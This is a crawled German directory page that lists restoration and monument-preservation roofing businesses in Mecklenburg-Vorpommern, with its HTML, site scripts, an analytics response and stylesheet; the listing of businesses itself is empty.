

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.restaurierung-handwerk.de/de/handwerksbetriebe-restaurierung-denkmalpflege/Dachdecker/Mecklenburg-Vorpommern/1582/8
body_size: 13867
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"><html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de" lang="de"><head><title>Handwerksbetriebe Restaurierung/Denkmalpflege für den Bereich Dachdecker in Mecklenburg-Vorpommern</title><meta name="keywords" content="---" /><meta name="description" content="---" /><meta name="robots" content="index,follow" /><meta name="copyright" content="" /><meta name="author" content="" /><meta name="rating" content="General" /><meta name="revisit-after" content="21 days" /><meta http-equiv="language" content="de" /><meta http-equiv='Content-Type' content='text/html; charset=UTF-8' /><link href="/minify/5ce47a00e3577138dd284a38a65d3e61.css" rel="stylesheet" type="text/css" /></head><body style="background-color:#dfdfdf;"><div id="page-wrap" style="background-color:#cee3f5;margin-top:118px;"><div id="fixedheader" style="background-color:#9dc8eb;"><div class="header_s1"><div style="float:left;margin-left:15px;margin-top:-25px;"><a href="/de" alt="Handwerksbetriebe für Restaurierung und Denkmalpflege" title="Handwerksbetriebe für Restaurierung und Denkmalpflege"><img title="Handwerksbetriebe für Restaurierung und Denkmalpflege" src="/img/handwerk_internationall.png" style="width:95px;height:80px;margin-left:25px;" border="0"></a></div><div style="float:left;margin-left:350px;line-height:35px;margin-top:-80px;color: #fff;font-size: 25px;font-weight: bold;width:600px;"> Handwerksbetriebe für<br />Restaurierung und Denkmalpflege </div></div><div class="header_s2" style="position:relative;"><img style="margin-top:15px;" src="/img/login.png" onclick="xajax_hypose('99546-8585857');"></div><br clear="all"><div class="header_s3"><div class="nav" onclick="location.href='/';"><a href="/de" class="navlink">Startseite</a></div><div class="nav" onclick="location.href='';"><a href="/de/bedingungen" class="navlink">Firma registrieren</a></div><div class="nav" onclick="xajax_hypose('99546-8585857');"> Firmenlogin </div><div class="nav" onclick="location.href='';"><a href="/merkliste" class="navlink">Merkliste</a></div><div class="nav" onclick="location.href='/de/handwerksbetriebe-restaurierung-denkmalpflege';"><a href="/de/handwerksbetriebe-restaurierung-denkmalpflege" class="navlink">Firmenübersicht</a></div><div class="nav" onclick="location.href='/impressum';"><a href="/de/impressum" class="navlink">Impressum</a></div><div class="nav" onclick="location.href='/impressum';"><a href="/de/datenschutz" class="navlink">Datenschutz</a></div><div class="nav" style="float:right;margin-right:35px;"><a href="/download/zulassungskriterien.pdf" target="_blank" class="navlink">Kriterien & Gebühren</a></div></div></div><div><div style="background-color:#ffffff;"><div style="margin-left:50px;width:1140px;padding-top:30px;"><a href="/de/handwerksbetriebe-restaurierung-denkmalpflege" alt="Handwerksbetriebe Restaurierung/Denkmalpflege" title="Handwerksbetriebe Restaurierung/Denkmalpflege" style="color:#fd8031;font-weight:bold;font-size:26px;text-decoration:underline;">Handwerksbetriebe</a><span><img src="/img/breadarrow_blue.png"></span><span style="color:#fd8031;font-weight:bold;font-size:26px;text-decoration:underline;"> / Dachdecker</span><span><img src="/img/breadarrow_blue.png"></span><span style="color:#248fda;font-weight:bold;font-size:26px;"> Mecklenburg-Vorpommern </span><!-- BREAKLINE//--><div style="background-color:#9dc8eb;width:1140px;height:1px;margin-top:15px;margin-bottom:15px;"></div><div style="width:1100px;background-color:#edf1f5;padding:20px;margin-bottom:10px;padding-top:15px;padding-bottom:15px;"><div style="width:245px;float:left;"><div style="width:263px;color:#248fda;font-weight:bold;font-size:16px;">Bundesländer</div><div style="background-color:#9dc8eb;width:245px;height:1px;margin-top:10px;margin-bottom:15px;"></div><div><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Dachdecker in Baden-Württemberg" title="Dachdecker in Baden-Württemberg" href="/de/handwerksbetriebe-restaurierung-denkmalpflege/Dachdecker/Baden-W%C3%BCrttemberg/1582/1">Baden-Württemberg</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Dachdecker in Bayern" title="Dachdecker in Bayern" href="/de/handwerksbetriebe-restaurierung-denkmalpflege/Dachdecker/Bayern/1582/2">Bayern</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Dachdecker in Berlin" title="Dachdecker in Berlin" href="/de/handwerksbetriebe-restaurierung-denkmalpflege/Dachdecker/Berlin/1582/3">Berlin</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Dachdecker in Brandenburg" title="Dachdecker in Brandenburg" href="/de/handwerksbetriebe-restaurierung-denkmalpflege/Dachdecker/Brandenburg/1582/4">Brandenburg</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Dachdecker in Bremen" title="Dachdecker in Bremen" href="/de/handwerksbetriebe-restaurierung-denkmalpflege/Dachdecker/Bremen/1582/5">Bremen</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Dachdecker in Hamburg" title="Dachdecker in Hamburg" href="/de/handwerksbetriebe-restaurierung-denkmalpflege/Dachdecker/Hamburg/1582/6">Hamburg</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Dachdecker in Hessen" title="Dachdecker in Hessen" href="/de/handwerksbetriebe-restaurierung-denkmalpflege/Dachdecker/Hessen/1582/7">Hessen</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_blue.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Dachdecker in Mecklenburg-Vorpommern" title="Dachdecker in Mecklenburg-Vorpommern" href="/de/handwerksbetriebe-restaurierung-denkmalpflege/Dachdecker/Mecklenburg-Vorpommern/1582/8">Mecklenburg-Vorpommern</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Dachdecker in Niedersachsen" title="Dachdecker in Niedersachsen" href="/de/handwerksbetriebe-restaurierung-denkmalpflege/Dachdecker/Niedersachsen/1582/9">Niedersachsen</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Dachdecker in Nordrhein-Westfalen" title="Dachdecker in Nordrhein-Westfalen" href="/de/handwerksbetriebe-restaurierung-denkmalpflege/Dachdecker/Nordrhein-Westfalen/1582/10">Nordrhein-Westfalen</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Dachdecker in Rheinland-Pfalz" title="Dachdecker in Rheinland-Pfalz" href="/de/handwerksbetriebe-restaurierung-denkmalpflege/Dachdecker/Rheinland-Pfalz/1582/11">Rheinland-Pfalz</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Dachdecker in Sachsen" title="Dachdecker in Sachsen" href="/de/handwerksbetriebe-restaurierung-denkmalpflege/Dachdecker/Sachsen/1582/13">Sachsen</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Dachdecker in Sachsen-Anhalt" title="Dachdecker in Sachsen-Anhalt" href="/de/handwerksbetriebe-restaurierung-denkmalpflege/Dachdecker/Sachsen-Anhalt/1582/14">Sachsen-Anhalt</a></div><br /><div style="width:15px;float:left;"><img src="/img/linkarrow_orange.png"></div><div style="width:228px;float:left;"><a class="catalog1link" alt="Dachdecker in Thüringen" title="Dachdecker in Thüringen" href="/de/handwerksbetriebe-restaurierung-denkmalpflege/Dachdecker/Th%C3%BCringen/1582/16">Thüringen</a></div><br /></div></div><div style="width:30px;float:left;height:1px;"></div><div style="width:800px;float:left;"><div style="float:left;width:585px;color:#248fda;font-weight:bold;font-size:16px;">Handwerksbetriebe in Mecklenburg-Vorpommern</div><div style="float:left;width:200px;color:#248fda;font-weight:bold;font-size:16px;">Optionen</div><br clear="all"><div style="background-color:#9dc8eb;width:800;height:1px;margin-top:10px;margin-bottom:15px;"></div><table style="width:785px;"><tr><td style="width:15px;"></td><td style="width:570px;"></td><td style="width:200px;"></td></tr></table></div><br clear="all"></div><br /><br /></div><div style="float:left;width:400px;"></div><div style="float:left;width:400px;"></div></div><div class="footer_wrapper"><div style="padding-top:30px;width:760px;"><div class="footer_blueline"></div><div class="footer_nav_spacer"></div><div class="footer_blueline" style="width:350px;"></div><div class="footer_nav_txtlink"><a href="/" class="footer_textlink" alt="Startseite Handwerk International" title="Startseite Handwerk International">Startseite</a></div><div class="footer_nav_spacer"></div><div class="footer_nav_txtlink" style="width:350px;"><a href="/de/handwerksbetriebe-restaurierung-denkmalpflege" class="footer_textlink" alt="Firmenkatalog der Betriebe" title="Firmenkatalog der Betriebe">Firmenübersicht</a></div><div class="footer_blueline"></div><div class="footer_nav_spacer"></div><div class="footer_blueline" style="width:350px;"></div><div class="footer_nav_txtlink"><span class="footer_textlink"><a class="footer_textlink" href="/de/bedingungen" alt="Unternehmen anmelden" title="Unternehmen anmelden">Unternehmen anmelden</a></div><div class="footer_nav_spacer"></div><div class="footer_nav_txtlink" style="width:350px;"><a href="/neuer-zulieferbeauftragter" class="footer_textlink" alt="Datenbankbeauftragten anmelden" title="Datenbankbeauftragten anmelden">Datenbankbeauftragten anmelden</a></div><div class="footer_blueline"></div><div class="footer_nav_spacer"></div><div class="footer_blueline" style="width:350px;"></div><div class="footer_nav_txtlink" onclick="xajax_hypose('99546-7904588');" alt="als Unternehmen einloggen" title="als Unternehmen einloggen"><span class="footer_textlink">Login für Unternehmen</span></div><div class="footer_nav_spacer"></div><div class="footer_nav_txtlink" style="width:350px;"><a href="/de/impressum" class="footer_textlink" alt="Impressum" title="Impressum">Kontakt/Impressum</a></div><div class="footer_blueline"></div><div class="footer_nav_spacer"></div><div class="footer_blueline" style="width:350px;"></div><div class="footer_nav_txtlink"><a href="/merkliste" class="footer_textlink" alt="Merkliste" title="Merkliste">Merkliste</a></div><div class="footer_nav_spacer"></div><div class="footer_nav_txtlink" onclick="xajax_hypose('99546-5889046');" style="width:350px;"><span class="footer_textlink">Login für Datenbankbeauftragte</span></div></div><div class="footer_brline"></div><div class="footer_partners" style="float:left;"><a href="http://handwerk.de/" target="_blank" alt="DAS HANDWERK" title="DAS HANDWERK"><img title="DAS HANDWERK" src="/img/das_handwerk.png" border="0"></a></div><div class="footer_partners" style="float:left;margin-left:0px;width:240px;line-height:14px;"><a href="https://www.zdh.de/fileadmin/Oeffentlich/Gewerbefoerderung/Themen/Kultur/Datenbanken_der_Handwerkskammern_und_-Verbaende.pdf" target="_blank" alt="ZDH" title="ZDH"><img src="/img/zdh.png" border="0"></a><br /><div style="margin-top:10px;color:#062E3A;">Liste der Datenbanken der Handwerksorganisationen</div></div><div class="footer_partners" style="width:181px;float:left;margin-right:45px;"><a href="https://bisnet-handwerk.de/" target="_blank" alt="BISNET" title="BISNET"><img title="BISNET" src="/img/bisnet.png" border="0"></a></div></div></div><script type="text/javascript" src="/minify/432989fc3440cb124e525b0e33939d55.js"></script><script type="text/javascript" >/* <![CDATA[ */
try { if (undefined == xajax.config) xajax.config = {}; } catch (e) { xajax = {}; xajax.config = {}; };
xajax.config.requestURI = "https://www.restaurierung-handwerk.de/de/handwerksbetriebe-restaurierung-denkmalpflege/Dachdecker/Mecklenburg-Vorpommern/1582/8";
xajax.config.statusMessages = false;
xajax.config.waitCursor = true;
xajax.config.version = "xajax 0.5";
xajax.config.legacy = false;
xajax.config.defaultMode = "asynchronous";
xajax.config.defaultMethod = "POST";
xajax.config.responseQueueSize = 6000;
/* ]]> */</script><script type="text/javascript" src="/libs/xajax/xajax_js/xajax_core.js" charset="UTF-8"></script><script type="text/javascript" >/* <![CDATA[ */
window.setTimeout( function() { var scriptExists = false; try { if (xajax.isLoaded) scriptExists = true; } catch (e) {} if (!scriptExists) { alert("Error: the xajax Javascript component could not be included. Perhaps the URL is incorrect?\nURL: /libs/xajax/xajax_js/xajax_core.js"); } }, 2000);
/* ]]> */</script><script type='text/javascript' >/* <![CDATA[ */
xajax_hypose = function() { return xajax.request( { xjxfun: 'hypose' }, { parameters: arguments } ); };
xajax_flashupload = function() { return xajax.request( { xjxfun: 'flashupload' }, { parameters: arguments, mode: 'SWFupload', SWFform: 'videouploadform' } ); };
xajax_hyposeshort = function() { return xajax.request( { xjxfun: 'hypose_short' }, { parameters: arguments } ); };
/* ]]> */</script><div id="opaque"></div><script defer src='https://tracker.free-web-analytics.com/tracker/tracker.js'></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tracker.free-web-analytics.com/tracker.php
body_size: 65
content:
{"status":1,"command":"continue","show_heatmap":null,"vID":19411}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.restaurierung-handwerk.de/minify/5ce47a00e3577138dd284a38a65d3e61.css
body_size: 3066
content:
*{padding:0;margin:0}#TB_window{font:12px Arial,Helvetica,sans-serif;color:#333}#TB_secondLine{font:10px Arial, Helvetica, sans-serif;color:#666}#TB_window a:link{color:#666}#TB_window a:visited{color:#666}#TB_window a:hover{color:#000}#TB_window a:active{color:#666}#TB_window a:focus{color:#666}#TB_overlay{position:fixed;z-index:6000;top:0px;left:0px;height:100%;width:100%}.TB_overlayMacFFBGHack{background:url(/css/macFFBgHack.png) repeat}.TB_overlayBG{background-color:#000;filter:alpha(opacity=50);-moz-opacity:0.5;opacity:0.5}* html
#TB_overlay{position:absolute;height:expression(document.body.scrollHeight > document.body.offsetHeight ? document.body.scrollHeight:document.body.offsetHeight+'px')}#TB_window{position:fixed;z-index:6002;color:#000;display:none;text-align:left;top:50%;left:50%}* html
#TB_window{position:absolute;margin-top:expression(0 - parseInt(this.offsetHeight/2) + (TBWindowMargin = document.documentElement && document.documentElement.scrollTop || document.body.scrollTop) + 'px')}#TB_window
img#TB_Image{display:block;margin:15px
0 0 15px}#TB_caption{height:25px;padding:7px
30px 10px 25px;float:left}#TB_closeWindow{height:25px;padding:11px
25px 10px 0;float:right}#TB_closeAjaxWindow{padding:7px
10px 5px 0;margin-bottom:1px;text-align:right;float:right}#TB_ajaxWindowTitle{float:left;padding:7px
0 5px 10px;margin-bottom:1px}#TB_title{background-color:#e8e8e8;height:27px}#TB_ajaxContent{clear:both;padding:2px
15px 15px 15px;text-align:left;line-height:1.4em}#TB_ajaxContent.TB_modal{padding:15px}#TB_ajaxContent
p{padding:5px
0px 5px 0px}#TB_load{position:fixed;display:none;height:13px;width:208px;z-index:6003;top:50%;left:50%;margin:-6px 0 0 -104px}* html
#TB_load{position:absolute;margin-top:expression(0 - parseInt(this.offsetHeight/2) + (TBWindowMargin = document.documentElement && document.documentElement.scrollTop || document.body.scrollTop)+'px')}#TB_HideSelect{z-index:6005;position:fixed;top:0;left:0;background-color:#fff;border:none;filter:alpha(opacity=0);-moz-opacity:0;opacity:0;height:100%;width:100%}* html
#TB_HideSelect{position:absolute;height:expression(document.body.scrollHeight > document.body.offsetHeight ? document.body.scrollHeight:document.body.offsetHeight+'px')}#TB_iframeContent{clear:both;border:none;overflow-x:hidden;overflow-y:auto;margin-bottom:-1px;margin-top:1px;_margin-bottom:1px}.jqifade{position:absolute;background-color:#666}div.jqi{width:400px;font-family:Verdana,Geneva,Arial,Helvetica,sans-serif;position:absolute;background-color:#fff;font-size:11px;text-align:left;border:solid 1px #eee;padding:7px}div.jqi
.jqicontainer{}div.jqi
.jqiclose{position:absolute;top:4px;right:-2px;width:18px;cursor:default;color:#bbb;font-weight:bold}div.jqi
.jqititle{padding:5px
10px;font-size:16px;line-height:20px;border-bottom:solid 1px #eee}div.jqi
.jqimessage{padding:10px;line-height:20px;color:#000}div.jqi
.jqibuttons{text-align:right;padding:5px
0 5px 0;border:solid 1px #fff;background-color:#fff}div.jqi
button{padding:3px
10px;margin:0
10px;background-color:#2F6073;border:solid 1px #f4f4f4;color:#fff;font-weight:bold;font-size:12px}div.jqi button:hover{background-color:#728A8C}div.jqi
button.jqidefaultbutton{background-color:#00326d;cursor:pointer}.jqiwarning .jqi
.jqibuttons{background-color:#39cc2a}.jqi
.jqiarrow{position:absolute;height:0;width:0;line-height:0;font-size:0;border:solid 10px transparent}.jqi
.jqiarrowtl{left:10px;top:-20px;border-bottom-color:#fff}.jqi
.jqiarrowtc{left:50%;top:-20px;border-bottom-color:#fff;margin-left:-10px}.jqi
.jqiarrowtr{right:10px;top:-20px;border-bottom-color:#fff}.jqi
.jqiarrowbl{left:10px;bottom:-20px;border-top-color:#fff}.jqi
.jqiarrowbc{left:50%;bottom:-20px;border-top-color:#fff;margin-left:-10px}.jqi
.jqiarrowbr{right:10px;bottom:-20px;border-top-color:#fff}.jqi
.jqiarrowlt{left:-20px;top:10px;border-right-color:#fff}.jqi
.jqiarrowlm{left:-20px;top:50%;border-right-color:#fff;margin-top:-10px}.jqi
.jqiarrowlb{left:-20px;bottom:10px;border-right-color:#fff}.jqi
.jqiarrowrt{right:-20px;top:10px;border-left-color:#fff}.jqi
.jqiarrowrm{right:-20px;top:50%;border-left-color:#fff;margin-top:-10px}.jqi
.jqiarrowrb{right:-20px;bottom:10px;border-left-color:#fff}@font-face{font-family:'ZulikaFont';font-weight:normal;font-style:normal;src:url("/font/OpenSans-Regular.eot");src:url("/font/OpenSans-Regular.ttf");src:url("/font/OpenSans-Regular.woff")}body{margin:0px;padding:0px;font-family:'ZulikaFont';font-size:14px;color:#666}#page-wrap{background:#fff;width:1240px;margin:0px
auto;height:800px}#fixedheader{height:120px;position:fixed;top:0px;background-color:#cee3f5;width:1240px;z-index:4000}.nav{float:left;color:#fff;padding-left:15px;padding-right:15px;height:30px;line-height:30px;cursor:pointer;font-family:'ZulikaFont'}.nav:hover{background-color:#3c6592}.navlink{color:#fff;text-decoration:none}.transparence50{opacity:0.5;filter:alpha(opacity=50)}.transparence75{opacity:0.20;filter:alpha(opacity=20)}.transparence30{opacity:0.9;filter:alpha(opacity=90)}.shadowallsides{-webkit-box-shadow:0px 0px 15px 0px rgba(0, 0, 0, 1);-moz-box-shadow:0px 0px 15px 0px rgba(0, 0, 0, 1);box-shadow:0px 0px 15px 0px rgba(0,0,0,1)}.autocomplete-w1{background:url(/css/img/shadow.png) no-repeat bottom right;position:absolute;top:0px;left:0px;margin:6px
0 0 6px;_background:none;_margin:1px
0 0 0}.autocomplete{border:1px
solid #999;background:#FFF;cursor:default;text-align:left;overflow:auto;margin:-6px 6px 6px -6px;_height:350px;_margin:0;_overflow-x:hidden}.autocomplete
.selected{background:#F0F0F0}.autocomplete
div{padding:2px
5px;white-space:nowrap;overflow:hidden}.autocomplete
strong{font-weight:normal;color:#39F}.autocomplete-suggestions{background-color:#fff;-moz-box-shadow:3px 3px 4px #ccc;border-left:4px solid #00326d;border-bottom:4px solid #00326d;border-right:4px solid #00326d;font-size:16px;margin-left:-4px;-webkit-box-shadow:3px 3px 4px #ccc;box-shadow:3px 3px 4px #ccc;-ms-filter:"progid:DXImageTransform.Microsoft.Shadow(Strength=4,Direction=135,Color='#000000')";filter:progid:DXImageTransform.Microsoft.Shadow(Strength=4,Direction=135,Color='#000000')}.autocomplete-suggestion{cursor:pointer;padding:3px;padding-left:5px;border-bottom:1px solid #ddd}.autocomplete-suggestion:hover{background-color:#eee}.productsuggest-w1{background:url(/css/img/shadow.png) no-repeat bottom right;position:absolute;top:0px;left:0px;margin:6px
0 0 6px;_background:none;_margin:1px
0 0 0}.productsuggest{border-left:1px solid #248fda;border-bottom:1px solid #248fda;border-right:1px solid #248fda;background:#FFF;cursor:default;text-align:left;max-height:360px;overflow:auto;margin:-1px 0px 0px 0px;_height:350px;_margin:0;_overflow-x:hidden}.productsuggest
.selected{background:#F0F0F0}.productsuggest
div{white-space:nowrap;overflow:hidden;padding-left:5px}.productsuggest
strong{font-weight:normal;color:#39F}.productsuggest-suggestions{background-color:#fff;border-left:1px solid #248fda !important;border-bottom:1px solid #248fda;border-right:1px solid #248fda;font-size:16px}.productsuggest-suggestion{cursor:pointer}.productsuggest-suggestion:hover{background-color:#eee}.pager_inactive{line-height:18px;background-color:#248fda;width:18px;padding:5px;height:18px;text-align:center;color:#fff;text-decoration:none;float:left;margin-right:3px;cursor:pointer}.pager_active{line-height:18px;background-color:#cee3f5;width:18px;padding:5px;height:18px;text-align:center;color:#00326d;text-decoration:none;float:left;margin-right:3px;cursor:pointer}.pager_active:hover{line-height:18px;background-color:#248fda;width:18px;padding:5px;height:18px;text-align:center;color:#fff;text-decoration:none;float:left;margin-right:3px;cursor:pointer}.resultsize_selector{padding-left:5px;cursor:pointer}.resultsize_selector:hover{background-color:#eee}#opaque{position:fixed;top:0px;left:0px;width:100%;height:100%;z-index:5000;display:none;background-color:black;filter:alpha(opacity=75);opacity:0.75}* html
#opaque{position:absolute}.listmapswitch_blue{color:#248fda;font-weight:bold;text-decoration:none;font-size:16px}.listmapswitch_black{color:#000;font-weight:bold;font-size:16px;text-decoration:underline}#itemview_gallery{float:left;position:relative;margin:0
auto;overflow:hidden;width:380px;height:150px;text-align:center}#itemview_slider{position:absolute;left:0;width:2000px;height:150px;text-align:left}#itemview_slider>div{position:relative;float:left}.catalog1link{text-decoration:none;color:#000}.textlink{color:#666;text-decoration:none}.textlink:hover{text-decoration:underline}.textlink_arrow{background-image:url('/img/linkarrow_orange.png');background-repeat:no-repeat;background-position:left;padding-left:15px;color:#666;text-decoration:none}.textlink_arrow:hover{text-decoration:underline}.textlink_arrow_left{background-image:url('/img/linkarrow_left.png');background-repeat:no-repeat;background-position:left;padding-left:15px;color:#666;text-decoration:none}.textlink_arrow_left:hover{text-decoration:underline}.footer_textlink{color:#666;text-decoration:none;cursor:pointer}.footer_textlink:hover{text-decoration:underline}.footer_blueline{width:263px;background-color:#75b8e8;float:left;height:1px}.footer_nav_spacer{width:30px;float:left;height:1px}.footer_nav_txtlink{width:263px;float:left;height:29px;line-height:29px}.footer_wrapper{width:1190px;height:360px;background-color:#cee3f5;padding-left:50px}.footer_brline{width:1140px;background-color:#75b8e8;float:left;height:1px;margin-bottom:30px}.footer_partners{width:293px;float:left}.customerror{border:1px
solid red !important}.defaultinput{padding:5px;border:1px
solid #248fda}.registertab_step_active{height:113px;width:291px;float:left;background-image:url('/companyeditor/step_on.png');background-repeat:no-repeat}.registertab_step_inactive{height:113px;width:291px;float:left;background-image:url('/companyeditor/step_off.png');background-repeat:no-repeat}.registertab_laststep_inactive{height:113px;width:265px;float:left;background-image:url('/companyeditor/last_off.png');background-repeat:no-repeat}.registertab_laststep_active{height:113px;width:265px;float:left;background-image:url('/companyeditor/last_on.png');background-repeat:no-repeat}.registertab_text_white{color:#fff;margin-left:15px;margin-top:15px;font-weight:bold}.registertab_clickable{cursor:pointer}.registertab_text_orange{color:#fff;margin-left:15px;margin-top:15px}.registerstep_button_back_inactive{float:left;margin-top:20px;cursor:pointer;font-size:16px;width:147px;height:30px;background-color:#bcbec0;padding-left:30px;color:#fff;line-height:30px;font-weight:bold;background-image:url('/img/arrow_left.png');background-repeat:no-repeat;background-position:left 10px center}.registerstep_button_back_active{float:left;margin-top:20px;cursor:pointer;font-size:16px;width:147px;height:30px;background-color:#00326d;padding-left:30px;color:#fff;line-height:30px;font-weight:bold;background-image:url('/img/arrow_left.png');background-repeat:no-repeat;background-position:left 10px center}.registerstep_button_next_active{float:right;margin-top:20px;cursor:pointer;font-size:16px;width:157px;height:30px;background-color:#00326d;padding-left:15px;color:#fff;line-height:30px;font-weight:bold;background-image:url('/img/arrow_right.png');background-repeat:no-repeat;background-position:right 10px center}.start_bg{background-color:#fff;height:500px;padding-left:50px;background-image:url('/img/start_bg.png');background-repeat:no-repeat;background-position:right}.start_bg2{background-color:#fff;height:500px;padding-left:50px;background-image:url('/img/start_bg2.png');background-repeat:no-repeat;background-position:right}.start_bg3{background-color:#fff;height:500px;padding-left:50px;background-image:url('/img/start_bg3.png');background-repeat:no-repeat;background-position:right}.start_s1{width:550px;padding-top:55px}.start_s2{color:#248fda;font-weight:bold;font-size:26px}.start_s3{color:#231f20;font-size:14px}.start_s4{color:#248fda;font-weight:bold;font-size:26px}.start_s5{width:1140px;background-color:#00326d;height:51px;background-image:url('/img/suchen.png');background-repeat:no-repeat;background-position:right 10px center}.start_s6{font-size:16px;padding-left:5px;width:750px;height:43px;border:0px;margin-top:4px;margin-left:4px}.start_s7{cursor:pointer;float:right;margin-left:20px;color:#fff;font-size:20px;line-height:50px;font-weight:bold;width:358px}.start_s8{background-color:#248fda;height:330px}.start_s9{padding-top:30px;margin-left:50px;width:870px}.start_s10{color:#fff;font-size:16px;font-weight:bold;width:263px;float:left;height:50px}.start_s11{color:#fff;width:263px;float:left;height:100px}.start_s12{color:#fff;font-weight:bold;width:263px;float:left;height:100px}.start_s13{cursor:pointer;font-size:16px;width:157px;height:47px;background-color:#00326d;padding-left:15px;color:#fff;line-height:47px;font-weight:bold;background-image:url('/img/arrow_right.png');background-repeat:no-repeat;background-position:right 10px center}.start_s14{cursor:pointer;font-size:16px;width:157px;height:47px;background-color:#00326d;padding-left:15px;color:#fff;line-height:47px;font-weight:bold;background-image:url('/img/arrow_right.png');background-repeat:no-repeat;background-position:right 10px center}.start_s15{cursor:pointer;font-size:16px;width:157px;height:47px;background-color:#00326d;padding-left:15px;color:#fff;line-height:47px;font-weight:bold;background-image:url('/img/arrow_right.png');background-repeat:no-repeat;background-position:right 10px center}.start_s16{color:#fff;width:263px;float:left;height:100px}.header_s1{width:330px;height:60px;background-color:#cee3f5;padding-top:30px;float:left}.header_s2{float:right;margin-top:30px;margin-right:50px;cursor:pointer}.header_s3{background-color:#00326d;height:30px;padding-left:35px}.detail_1{margin-left:50px;width:1140px;padding-top:30px;position:relative}.detail_2{line-height:28px;padding-left:10px;padding-right:10px;float:left;height:28px;border-top:1px solid #cfd0cf;border-right:1px solid #cfd0cf;border-bottom:1px solid #cfd0cf;background-image:url('/img/arrow_fill.png');background-repeat:repeat-x}.detail_3{cursor:pointer;line-height:28px;padding-left:10px;padding-right:10px;float:left;height:28px;border-top:1px solid #cfd0cf;border-right:1px solid #cfd0cf;border-bottom:1px solid #cfd0cf;background-image:url('/img/arrow_fill.png');background-repeat:repeat-x}.detail_4{line-height:28px;padding-left:10px;padding-right:10px;float:right;height:28px;border-top:1px solid #cfd0cf;border-left:1px solid #cfd0cf;border-bottom:1px solid #cfd0cf;background-image:url('/img/arrow_fill.png');background-repeat:repeat-x}.detail_5{cursor:pointer;line-height:28px;padding-left:10px;padding-right:10px;float:right;height:28px;border-top:1px solid #cfd0cf;border-left:1px solid #cfd0cf;border-bottom:1px solid #cfd0cf;background-image:url('/img/arrow_fill.png');background-repeat:repeat-x}.detail_6{background-color:#9dc8eb;width:1140px;height:1px;margin-top:15px;margin-bottom:10px}.detail_7{color:#248fda;font-weight:bold;font-size:26px;margin-bottom:10px}#detail_7
h1{color:#248fda;font-weight:bold;font-size:26px;margin-bottom:10px}.detail_8{position:absolute;top:60px;left:0px;cursor:pointer}.detail_9{cursor:pointer;position:absolute;top:60px;right:0px}.detail_10{background-color:#9dc8eb;width:1140px;height:1px;margin-top:15px;margin-bottom:5px}.detail_11{background-color:#9dc8eb;width:1140px;height:1px;margin-top:5px;margin-bottom:10px}.detail_12{padding-top:10px;padding-bottom:10px;margin-bottom:15px}.detail_13{width:1140px;height:500px;float:left}.detail_20{padding-left:15px;padding-top:10px;padding-bottom:10px;background-color:#edf1f5;margin-bottom:10px}.xdetail_21{width:280px;float:left;color:#248fda;font-weight:bold}.xdetail_21
h2{width:280px;float:left;color:#248fda;font-weight:bold;font-size:14px}.detail_w820fl{width:820px;float:left}.detail_w250fl{float:left;width:250px}.detail_w20flh1{float:left;width:20px;height:1px}.detail_22{float:right;width:380px;position:relative}#cont_catalogue
h1{color:#248fda;font-weight:bold;font-size:26px}#cont_catalogue
h2{color:#248fda;font-weight:bold;font-size:16px}#cont_catalogue
.bl{background-color:#9dc8eb;width:1140px;height:1px;margin-top:15px;margin-bottom:15px}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://tracker.free-web-analytics.com/tracker/tracker.js
body_size: 26797
content:
